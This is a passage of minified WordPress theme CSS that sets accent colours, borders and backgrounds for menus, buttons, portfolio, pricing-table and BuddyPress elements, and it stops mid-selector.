#main-menu>ul.menu>li.current-menu-ancestor>a{background:#ffae43}.two-color-header .main-header-wrapper:before{background:#ffae43}.menu-active-border-with-arrow#main-menu>ul.menu>li.current_page_item>a:before,.menu-active-border-with-arrow#main-menu>ul.menu>li.current_page_ancestor>a:before,.menu-active-border-with-arrow#main-menu>ul.menu>li.current-menu-item>a:before,.menu-active-border-with-arrow#main-menu>ul.menu>li.current-menu-ancestor>a:before{border-bottom-color:#ffae43}.menu-active-highlight-with-arrow #main-menu>ul.menu>li.current_page_item>a:before,.menu-active-highlight-with-arrow #main-menu>ul.menu>li.current_page_ancestor>a:before,.menu-active-highlight-with-arrow #main-menu>ul.menu>li.current-menu-item>a:before,.menu-active-highlight-with-arrow #main-menu>ul.menu>li.current-menu-ancestor>a:before{border-top-color:#ffae43}#main-menu .menu-item-widget-area-container .widget ul li>a:hover,#main-menu .megamenu-child-container.dt-sc-dark-bg>ul.sub-menu>li>a:hover,#main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu>li>ul li a:hover,#main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu>li>ul li a:hover .fa,#main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li>a:hover,#main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover,#main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover,#main-menu .menu-item-widget-area-container .widget li:hover:before{color:#ffae43}.dt-menu-toggle{background:#ffae43}.dt-sc-portfolio-sorting a.active-sort,.dt-sc-portfolio-sorting a:hover,.dt-sc-sociable.rounded-border li a:hover,.dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover,.dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover,.dt-sc-sociable.diamond-square-border li:hover,.widget .dt-sc-newsletter-section.boxed,.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"],.tagcloud a:hover,.dt-sc-dark-bg .tagcloud a:hover,.blog-entry.entry-date-left .entry-date span,.dt-sc-menu-sorting a.active-sort,.dt-sc-menu .image-overlay .price,.hotel-search-container form input[type="submit"],.pagination ul li a:hover,.pagination ul li span,.portfolio.type7 .image-overlay .links a:before,.blog-entry.blog-medium-style:hover .entry-format a,ul.commentlist li .reply a:hover,.post-nav-container .post-next-link a:hover,.post-nav-container .post-prev-link a:hover,.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover,.dt-sc-team-social.hexagon-border li:hover,.dt-sc-team-social.hexagon-border li:hover:before,.dt-sc-team-social.hexagon-border li:hover:after{border-color:#ffae43}.dt-sc-portfolio-sorting a.active-sort,.dt-sc-portfolio-sorting a:hover,.dt-sc-portfolio-sorting a:hover:before,.dt-sc-portfolio-sorting a:hover:after,.dt-sc-portfolio-sorting a.active-sort:before,.dt-sc-portfolio-sorting a.active-sort:after,.entry-format a,.menu-icons-wrapper.rounded-icons .search a span:hover,.menu-icons-wrapper.rounded-icons .cart a span:hover,.live-chat a,input[type="submit"],button,input[type="reset"],.widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"]:hover,.tagcloud a:hover,.dt-sc-dark-bg .tagcloud a:hover,.widgettitle:before,.domain-search-container .domain-search-form,.skin-highlight,.left-header-footer,.menu-icons-wrapper .cart sup,.page-link>span,.page-link a:hover,.post-edit-link:hover,.vc_inline-link:hover,.pagination ul li a:hover,.pagination ul li span,.widget.widget_categories ul li>a:hover span,.widget.widget_archive ul li>a:hover span,#footer .dt-sc-dark-bg .widget.widget_categories ul li>a:hover span,#footer .dt-sc-dark-bg .widget.widget_archive ul li>a:hover span,.portfolio.type2 .image-overlay-details,.portfolio.type2 .image-overlay .links a:hover,.dt-sc-portfolio-sorting.type2,.dt-sc-portfolio-sorting.type2:before,.portfolio.type7 .image-overlay-details .categories a:before,.portfolio.type7 .image-overlay .links a:hover:before,.blog-entry.blog-medium-style:hover .entry-format a,.blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight,.blog-entry.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight .entry-format a,ul.commentlist li .reply a:hover,.post-nav-container .post-next-link a:hover,.post-nav-container .post-prev-link a:hover,.dt-sc-dark-bg .widget.widget_categories ul li>a:hover span,th,.dt-bmi-inner-content tbody th,.dt-bmi-inner-content tbody tr:nth-child(2n+1) th,.loader,.dt-sc-counter.type3:hover .icon-wrapper,.mz-title .mz-title-content h2,.mz-title-content h3.widgettitle,.mz-title .mz-title-content:before,.mz-blog .comments a,.mz-blog div.vc_gitem-post-category-name,.mz-blog .ico-format,.dt-sc-team-social.hexagon-border li:hover,.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a{background:#ffae43}.left-header #toggle-sidebar,.overlay-header #trigger-overlay,.overlay .overlay-close{background:#ffae43}.overlay-header .dt-sc-dark-bg .overlay{background:rgba(255,174,67,.9)}.portfolio .image-overlay,.recent-portfolio-widget ul li a:before,.dt-sc-image-caption.type2:hover .dt-sc-image-content{background:rgba(255,174,67,.9)}.portfolio.type4 .image-overlay{background:rgba(255,174,67,.8)}.two-color-header.semi-transparent-header .main-header-wrapper:before,.two-color-header.transparent-header .is-sticky .main-header-wrapper:before{background:rgba(255,174,67,.7)}.available-domains li .tdl:before,.available-domains li:hover .dt-sc-button,.dt-sc-highlight.extend-bg-fullwidth-left:after,.dt-sc-highlight.extend-bg-fullwidth-right:after,.dt-sc-menu .menu-categories a:before,.hotel-search-container form input[type="submit"]:hover,.hotel-search-container .selection-box:after{background:#ffae43}.dt-sc-up-arrow:before,.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before,.dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before{border-bottom-color:#ffae43}.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before{border-top-color:#ffae43}.secondary-sidebar .type5 .widgettitle{border-color:rgba(255,174,67,.5)}.secondary-sidebar .type3 .widgettitle,.secondary-sidebar .type6 .widgettitle,.secondary-sidebar .type13 .widgettitle:before,.secondary-sidebar .type16 .widgettitle{border-color:#ffae43}.secondary-sidebar .type12 .widgettitle{background:rgba(255,174,67,.2)}.dt-sc-icon-box.type1 .icon-wrapper .icon,.dt-sc-icon-box.type2 .icon-wrapper .icon,.skin-highlight .dt-sc-button.rounded-border:hover,.skin-highlight .dt-sc-button.bordered:hover,.dt-sc-icon-box.type4 .icon-wrapper span,.dt-sc-icon-box.type5:hover .icon-content h4 a,.dt-sc-testimonial-special-wrapper:after,.dt-sc-popular-procedures .details .duration,.dt-sc-popular-procedures .details .price,.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite,ul.dt-sc-tabs-vertical-frame>li>a:hover,ul.dt-sc-tabs-vertical-frame>li.current a,.dt-sc-text-with-icon span,.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite,ul.dt-sc-tabs-horizontal-frame>li>a.current,.dt-sc-title.script-with-sub-title h2,.dt-sc-image-caption.type3 .dt-sc-image-content h3,.dt-sc-menu-sorting a:hover,.dt-sc-menu-sorting a.active-sort,.dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover,.dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border,.dt-sc-contact-info.type3 span,.dt-sc-timeline .dt-sc-timeline-content h2 span,.dt-sc-title.with-two-color-stripe h2,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3,.dt-sc-training-details h6,.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span,.dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span,.dt-sc-icon-box.type10:hover .icon-content h4,.dt-sc-counter.type6:hover h4,.dt-sc-button.with-shadow.white,.dt-sc-pr-tb-col.type2 .dt-sc-buy-now a,.dt-sc-event-image-caption .dt-sc-image-content h3,.dt-sc-events-list .dt-sc-event-title h5 a,.dt-sc-sociable.hexagon-border li:hover a,.dt-sc-icon-box.type10 .icon-wrapper span,.dt-sc-button.fully-rounded-border,.dt-sc-button.rounded-border,.dt-sc-button.bordered,ul.dt-sc-tabs-horizontal>li>a.current,ul.dt-sc-tabs-vertical>li>a.current,ul.dt-sc-tabs-horizontal>li>a:hover,ul.dt-sc-tabs-vertical>li>a:hover,ul.dt-sc-tabs-horizontal-frame>li>a:hover,.dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover,.dt-sc-sociable.hexagon-with-border li:hover a,.type7 ul.dt-sc-tabs-horizontal-frame>li>a.current,.dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5,table.fit-Diet-table th strong,blockquote.type4>cite,.dt-sc-hotel-room-single-metadata ul li,.dt-sc-hotel-room .dt-sc-hotel-room-details ul li,.dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4,.woocommerce-MyAccount-navigation ul>li.is-active>a{color:#ffae43}.dt-sc-menu-sorting a{color:rgba(255,174,67,.6)}.dt-sc-small-separator,.dt-sc-button.filled,.dt-sc-button:hover,.dt-sc-highlight,.dt-sc-icon-box.type1 .icon-content h4:before,.dt-sc-counter.type1 .icon-wrapper:before,.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover,.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active,.dt-sc-team-social.rounded-border li a:hover,.dt-sc-icon-box.type3 .icon-wrapper span,.dt-sc-team-social.rounded-square li a,.dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details,.dt-sc-button.rounded-border:hover,.dt-sc-button.bordered:hover,.carousel-arrows a:hover,.dt-sc-diamond-separator,.dt-sc-icon-box.type5:hover .icon-wrapper:before,.dt-sc-pr-tb-col.minimal:hover .dt-sc-price,.dt-sc-pr-tb-col.minimal.selected .dt-sc-price,.dt-sc-pr-tb-col:hover .dt-sc-buy-now a,.dt-sc-pr-tb-col.selected .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before,.dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before,.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header,.dt-sc-icon-box.type7 .icon-wrapper span,.dt-sc-team-social.square-border li a:hover,.two-color-section:before,.dt-sc-counter.type2 .dt-sc-couter-icon-holder,.dt-sc-contact-info.type2:hover span,.dt-sc-colored-big-buttons:hover,.dt-sc-colored-big-buttons span,.dt-sc-team.rounded:hover .dt-sc-team-thumb:after,.dt-sc-button.fully-rounded-border:hover,.dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover,.dt-sc-contact-info.type3,.dt-sc-title.with-two-color-bg:after,.dt-sc-hr-timeline-section.type1:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:after,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:before,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before,.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before,.dt-sc-training-details-overlay,.dt-sc-classes:hover .dt-sc-classes-details,.dt-sc-icon-box.type5.rounded:hover .icon-wrapper,.dt-sc-image-caption.type4:hover .dt-sc-button,.dt-sc-timeline-section.type2:before,.dt-sc-counter.type5:hover:after,.dt-sc-triangle-title:after,.diamond-narrow-square-border li:hover:before,.dt-sc-title.with-right-border-decor:after,.dt-sc-icon-box.type10:hover .icon-wrapper:before,.dt-sc-icon-box.type10 .icon-content h4:before,.dt-sc-title.with-right-border-decor:before,.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover,.dt-sc-counter.type6 h4:before,.dt-sc-counter.type6:hover .dt-sc-couter-icon-holder:before,.dt-sc-contact-info.type4 span:after,.dt-sc-contact-info.type4:before,.dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before,.dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before,.dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight,.dt-sc-pr-tb-col.type2:hover .dt-sc-price:before,.dt-sc-pr-tb-col.type2.selected .dt-sc-price:before,.dt-sc-event-image-caption:hover,.dt-sc-content-with-hexagon-shape,.dt-sc-sociable.hexagon-with-border li,.dt-sc-contact-info.type5 .dt-sc-contact-icon,.dt-sc-title.with-boxed,.dt-sc-readmore-plus-icon:hover:before,.dt-sc-readmore-plus-icon:hover:after,.dt-sc-icon-box.type11:before,.dt-sc-contact-details-on-map .map-switch-icon,.dt-sc-hexagons li .dt-sc-hexagon-overlay,.dt-sc-counter.type3.diamond-square .dt-sc-couter-icon-holder .icon-wrapper:before,.dt-sc-titled-box h6.dt-sc-titled-box-title,.dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a,.dt-sc-counter.type4:hover .dt-sc-couter-icon-holder,.dt-sc-images-wrapper .carousel-arrows a:hover,.type8 ul.dt-sc-tabs-horizontal-frame>li>a.current,.type8 ul.dt-sc-tabs-horizontal-frame>li>a:hover,.dt-sc-icon-box.type5.alter .icon-wrapper:before,.dt-sc-toggle-frame-set.type2>h5.dt-sc-toggle-accordion.active:after,.woo-type21.woocommerce.single-product div.product .woocommerce-tabs ul.tabs li.active a::after{background:#ffae43}.dt-sc-contact-info.type5:hover,.dt-sc-contact-info.type6,.dt-sc-video-wrapper .video-overlay-inner a,.nicescroll-rails.dt-sc-skin,.dt-sc-video-item:hover .dt-sc-vitem-detail,.dt-sc-video-item.active .dt-sc-vitem-detail,.type2 .dt-sc-video-item:hover,.type2 .dt-sc-video-item.active,.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:before,.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:after,.dt-sc-icon-box.type3:hover .icon-wrapper span,.dt-sc-icon-box.type3:hover .icon-wrapper span,.dt-sc-contact-info.type9:hover span,#footer .widget ul.footer-bullet-list li a:before,.dt-sc-available-times .time-slots li a:hover,ul.time-table>li:before,ul.time-table>li.selected,.contact-page-form .contact-layout .fullwidth-button:hover,.dt-sc-newsletter-section.type1 h2:before,.dt-sc-newsletter-section.type1 h2:after,.secondary-sidebar .type9 .widgettitle:before,.secondary-sidebar .type1 .widgettitle:before,.secondary-sidebar .type1 .widgettitle:after,.secondary-sidebar .type2 .widgettitle,.dt-carousel-pagination a:hover,.dt-carousel-pagination a.selected,.dt-carousel-navigation a:hover,.portfolio.type6 .image-overlay .links a,.dt-sc-portfolio-sorting.type6 a,.dt-sc-portfolio-sorting.type6 a.active-sort:before,.dt-sc-procedure-list:hover .details .view,.dt-sc-doctors.style1 .dt-sc-doctors-single-meta li ul.child-bullet-list li:before,ul.widget-child-bullet-list li ul li:before,.woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist:hover:before{background-color:#ffae43}.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay,.dt-sc-hexagon-image span:before,.dt-sc-skin-color,.dt-sc-team.details-on-image .dt-sc-team-details{background:rgba(255,174,67,.9)}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover,.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active,.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before,.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before,.dt-sc-team-social.rounded-border li a:hover,.carousel-arrows a:hover,.dt-sc-testimonial-images li.selected div,.dt-sc-team-social.square-border li a:hover,.dt-sc-image-caption.type2 .dt-sc-image-content,.dt-sc-text-with-icon.border-bottom,.dt-sc-text-with-icon.border-right,.dt-sc-testimonial.type5 .dt-sc-testimonial-quote,.dt-sc-contact-info.type2:hover,.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"],.dt-sc-colored-big-buttons,.dt-sc-button.fully-rounded-border,.dt-sc-button.fully-rounded-border:hover,.dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border,.dt-sc-button.rounded-border.black:hover,.dt-sc-button.bordered.black:hover,.dt-sc-button.bordered:hover,.dt-sc-button.rounded-border:hover,.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before,.dt-sc-image-caption.type4,.dt-sc-image-caption.type4:hover .dt-sc-button,.dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper,.dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after,.dt-sc-timeline-section.type2:after,.dt-sc-counter.type3.diamond-square,.dt-sc-icon-box.type5.no-icon .icon-content h4,.dt-sc-icon-box.type5.no-icon,.dt-sc-counter.type5:hover:before,.dt-sc-counter.type5:hover:after,.diamond-narrow-square-border li:before,.dt-sc-title.with-right-border-decor h2:before,.dt-sc-icon-box.type10 .icon-wrapper:before,.dt-sc-icon-box.type10,.dt-sc-counter.type6,.dt-sc-contact-info.type4,.last .dt-sc-contact-info.type4,.dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before,.dt-sc-hexagons li:hover,.dt-sc-hexagons li:hover:before,.dt-sc-hexagons li:hover:after,.dt-sc-hexagons li,.dt-sc-hexagons li:before,.dt-sc-hexagons li .dt-sc-hexagon-overlay:before,.dt-sc-hexagons li:after,.dt-sc-hexagons li .dt-sc-hexagon-overlay:after,ul.dt-sc-tabs-horizontal>li>a.current,ul.dt-sc-tabs-vertical>li>a.current,.dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before,.vc_custom_carousel .slick-slider .slick-dots,.vc_custom_carousel .slick-slider:before,.dt-sc-icon-box.type1:hover,.dt-sc-icon-box.type2:hover .icon-wrapper,.dt-sc-image-caption.type1:hover .dt-sc-image-content,#footer .widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"],.dt-sc-counter.type1:hover,.dt-sc-team.style2:hover,.entry-default.blog-entry:hover,.dt-sc-contact-info.type9:hover,.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"],.dental-appointment-form input[type="text"],.dental-appointment-form select,.contact-page-form input[type=text],.contact-page-form textarea,.contact-page-form .contact-layout .fullwidth-button:hover,.dt-sc-icon-box.type6:hover,.dt-carousel-navigation a:hover,.dt-sc-procedure-list:hover,.blog-entry .entry-details .dt-sc-button.small.with-icon.icon-right.type2.bordered span:after,.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight.blog-entry .entry-details .dt-sc-button.small.with-icon.icon-right.type2.bordered:hover span:after,.dt-sc-schedule-progress.dt-sc-current-step,.secondary-sidebar .type7 .widgettitle{border-color:#ffae43}.dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after,.dt-sc-content-with-hexagon-shape:after,.type7 ul.dt-sc-tabs-horizontal-frame>li>a.current:before,.type7 ul.dt-sc-tabs-horizontal-frame>li>a.current:after,.secondary-sidebar .type2 .widgettitle:before{border-top-color:#ffae43}.dt-sc-content-with-hexagon-shape:before{border-bottom-color:#ffae43}.dt-sc-event-image-caption:hover .dt-sc-image-content:before,.secondary-sidebar .type4 .widgettitle{border-left-color:#ffae43}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a,.dt-sc-toggle-frame h5.dt-sc-toggle.active a{color:#ffae43}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before,h5.dt-sc-toggle-accordion.active a:before,.dt-sc-toggle-frame h5.dt-sc-toggle.active a:before,h5.dt-sc-toggle.active a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{background:#ffae43}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{border-color:#ffae43}ul.side-nav li a:hover,.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame>li>a.current:before,.dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover,.dt-sc-icon-box.type13 .icon-content h4,.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before,.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after,.dt-sc-hexagon-title h2 span,.dt-sc-toggle-panel h2 span,.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite,.dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2,.dt-sc-icon-box.type14 .icon-content h4{color:#ffae43}.dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before,ul.side-nav li a:hover:before,ul.side-nav>li.current_page_item>a:before,ul.side-nav>li>ul>li.current_page_item>a:before,ul.side-nav>li>ul>li>ul>li.current_page_item>a:before,.dt-sc-contact-info.type7 span:after,.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current>span:after,.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after,.dt-sc-icon-box.type5.rounded-skin .icon-wrapper,.dt-sc-image-caption.type8 .dt-sc-image-content:before,.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li>a.current,.dt-sc-icon-box.type13:hover,.dt-sc-contact-info.type8:hover span,.dt-sc-toggle-icon,.dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before,.dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before,.dt-sc-icon-box.type12,.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a,.dt-sc-icon-box.type14:hover,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a:hover,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current,.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:before,.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:after{background:#ffae43}.dt-sc-keynote-speakers .dt-sc-speakers-thumb .dt-sc-speakers-thumb-overlay{background:rgba(255,174,67,.9)}.dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay,.portfolio.type2 .image-overlay{background:rgba(255,174,67,.7)}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current:before{border-left-color:#ffae43}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a.current,.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current{border-bottom-color:#ffae43}.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after,.dt-sc-single-hexagon,.dt-sc-single-hexagon:before,.dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before,.dt-sc-single-hexagon:after,.dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after,.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a:hover,.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame>li>a.current,.page-link>span,.page-link a:hover,.dt-sc-counter.type3 .icon-wrapper:before,.dt-sc-attorney-sorting,.secondary-sidebar .type14 .widgettitle{border-color:#ffae43}.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a:before{border-top-color:#ffae43}.dt-sc-pr-tb-col.type2 .dt-sc-buy-now a{box-shadow:3px 3px 0 0 #ffae43}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a.current{border-top-color:#ffae43}.dt-sc-button.with-icon.icon-right.type1:hover,.dt-sc-button.filled:hover,input[type="submit"]:hover,button:hover,input[type="reset"]:hover,.dt-sc-team-social.rounded-square li a:hover,.dt-sc-counter.type2:hover .dt-sc-couter-icon-holder,.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before,.skin-highlight .dt-sc-testimonial.type6:after,.mz-blog .comments a:hover,.mz-blog div.vc_gitem-post-category-name:hover,.dt-sc-video-wrapper .video-overlay-inner a:hover,.portfolio.type4 .image-overlay .links a:hover,.portfolio.type8 .image-overlay .links a:hover,.dt-sc-portfolio-sorting.type6 a:hover,.dt-sc-portfolio-sorting.type6 a.active-sort{background:#565556}.dt-sc-image-caption.type2:hover .dt-sc-image-content,.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"],.dt-sc-sociable.hexagon-with-border li,.dt-sc-sociable.hexagon-with-border li:before,.dt-sc-sociable.hexagon-with-border li:after,.dt-sc-contact-info.type5 .dt-sc-contact-icon,.dt-sc-contact-info.type5 .dt-sc-contact-icon:before,.dt-sc-contact-info.type5 .dt-sc-contact-icon:after,.entry-default.blog-entry .entry-details .dt-sc-button.with-icon.icon-right.type2:hover span:after,.mz-title .mz-title-content:before,.mz-title .mz-title-content h3.widgettitle,.dt-sc-portfolio-sorting.type2 a.active-sort:before,.blog-entry .entry-details .dt-sc-button.small.with-icon.icon-right.type2.bordered:hover span:after,.dt-sc-button.type2.bordered:hover,.blog-medium-style.dt-blog-medium-highlight.dt-sc-skin-highlight.blog-entry .entry-details .dt-sc-button.small.with-icon.icon-right.type2.bordered:hover,.dt-sc-button.rounded-border:hover,.dt-sc-button.fully-rounded-border:hover,.dt-sc-skin-color .dt-sc-button.bordered.with-icon.type2:hover span:after{border-color:#565556}.dt-sc-contact-info.type4 span:after,.dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before{box-shadow:5px 0 0 0 #565556}.dt-sc-counter.type6 .dt-sc-couter-icon-holder:before{box-shadow:5px 1px 0 0 #565556}.dt-sc-button.with-shadow.white{box-shadow:3px 3px 0 0 #565556}.dt-sc-contact-info.type9 span,.portfolio.type3 .image-overlay .links a:hover,.dt-sc-portfolio-sorting.type2 a:hover,.dt-sc-portfolio-sorting.type2 a.active-sort,.dt-sc-icon-box.type6 .icon-wrapper span{color:#c10086}.dt-sc-triangle-title:before,.dt-sc-icon-box.type10 .icon-wrapper:after,.dt-sc-icon-box.type1 .icon-wrapper,.dt-sc-icon-box.type2:hover .icon-wrapper,.dt-sc-sec-color,.dt-sc-icon-box.type3 .icon-wrapper span,.entry-default .entry-thumb .date,.blog-medium-style .entry-thumb .date,.dt-sc-single-border-separator:after,#footer .dt-sc-sociable.rounded li a:hover,.selection-box:after,.dt-sc-available-times .time-slots li a,.dt-sc-sociable.rounded-border li a:hover,.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header,.dt-sc-pr-tb-col.type1:hover .dt-sc-buy-now a,.dt-sc-pr-tb-col.type1.selected .dt-sc-buy-now a,.dt-carousel-pagination a,.portfolio.type6 .image-overlay .links a:hover,.form-calender-icon:after,.dt-sc-procedure-list .details .view,.dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button,.dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a:hover,.dt-sc-pr-tb-col.minimal:hover .dt-sc-price,.dt-sc-pr-tb-col.minimal.selected .dt-sc-price,.dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before,.dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before,.dt-sc-pr-tb-col.minimal:hover .dt-sc-price,.dt-sc-pr-tb-col.minimal.selected .dt-sc-price,.dt-sc-pr-tb-col:hover .dt-sc-buy-now a,.dt-sc-pr-tb-col.selected .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal:hover .icon-wrapper:before,.dt-sc-pr-tb-col.minimal.selected .icon-wrapper:before,.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-header,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-header,.dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title:before,.dt-sc-pr-tb-col.type2.selected .dt-sc-price:before,.dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight,.dt-sc-pr-tb-col.type2:hover .dt-sc-price:before,.dt-sc-pr-tb-col.type2:hover .dt-sc-buy-now a,.dt-sc-icon-box.type12:hover,.dt-sc-icon-box.type12.selected,.dt-sc-icon-box.type11 .icon-wrapper span,.dt-sc-pr-tb-col.type2 .dt-sc-tb-content:before{background:#c10086}.dt-sc-skin-color .dt-sc-button.bordered,.dt-sc-skin-color .dt-sc-button.bordered.with-icon.type2 span:after,#footer .footer-bottom .dt-sc-newsletter-section.type6,.dt-sc-icon-box.type6,.dt-sc-icon-box.type6 .icon-wrapper,.dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before{border-color:#c10086}.dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after{border-top-color:#c10086}.dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before{box-shadow:5px 0 0 0 #c10086}#buddypress div.pagination .pagination-links span,#buddypress div.pagination .pagination-links a:hover,#buddypress #members-dir-list ul li:hover{border-color:#ffae43}#buddypress div.pagination .pagination-links span,#buddypress div.pagination .pagination-links a:hover,#buddypress #group-create-body #group-creation-previous,#item-header-content #item-meta>#item-buttons .group-button,#buddypress div#subnav.item-list-tabs ul li.feed a:hover,#buddypress div.activity-meta a:hover,#buddypress div.item-list-tabs ul li.selected a span,#buddypress .activity-list li.load-more a,#buddypress .activity-list li.load-newest 